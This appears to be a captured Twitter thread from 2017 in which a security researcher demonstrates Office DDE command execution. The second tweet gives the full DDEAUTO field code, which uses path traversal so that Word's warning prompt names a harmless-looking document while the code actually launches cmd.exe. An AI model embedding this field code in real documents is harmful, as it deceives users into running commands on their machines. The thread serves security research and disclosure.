 Ryan Hanson
@ryHanson
Follow
Office DDE command execution is pretty
neat, but the prompts are a big barrier...
or maybe they aren't? ;)
Microsoft Word
The remote data (File.docx) is not accessible. Do you want to start the application Microsoft Word?
Yes No
11:34 AM - 10 Oct 2017
24 Retweets 61 Likes
10 24 61
Ryan Hanson @ryHanson · 12 Oct 2017
Here is the field code I used:
{ DDEAUTO "Microsoft Word" "Document
\\..\\..\\..\\..\\Windows\\File.docx\\..\\System32\\cmd.exe" "" }
Ryan Hanson @ryHanson
Office DDE command execution is pretty neat, but the
prompts are a big barrier... or maybe they aren't? ;)
ot accessible. Do you want
Yes No
Show this thread